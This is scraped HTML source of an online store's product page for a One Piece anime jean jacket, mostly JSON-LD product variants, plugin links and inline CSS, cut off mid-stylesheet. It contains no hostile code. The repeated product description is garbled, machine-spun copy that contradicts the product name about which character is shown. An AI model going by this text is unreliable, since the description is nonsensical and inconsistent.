Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=white&amp;attribute_size=XL"}},{"@type":"Product","sku":"ONEPIECE-53836-14","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>White, 2XL","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"white","size":"2XL","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=white&amp;attribute_size=2XL"}},{"@type":"Product","sku":"ONEPIECE-53836-15","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>White, 3XL","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"white","size":"3XL","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=white&amp;attribute_size=3XL"}},{"@type":"Product","sku":"ONEPIECE-53836-16","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>White, 4XL","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"white","size":"4XL","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=white&amp;attribute_size=4XL"}}],"@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece anime Jean Jacket  Buggy the Clown official merch Comments Feed" href="https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 